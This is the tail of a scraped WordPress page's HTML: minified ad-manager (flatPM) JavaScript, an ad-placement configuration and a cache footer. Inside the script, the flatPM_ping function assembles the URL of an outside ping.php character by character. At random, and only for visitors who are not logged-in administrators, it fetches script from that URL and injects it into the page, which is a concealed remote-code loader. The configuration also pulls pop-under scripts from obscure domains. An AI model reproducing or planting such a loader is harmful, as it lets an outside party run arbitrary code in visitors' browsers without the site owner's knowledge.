0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"236318","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"236323","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"236314","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"236321","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"236359","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/572 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: art-build-msk.ru @ 2025-10-06 13:10:36 by W3 Total Cache
-->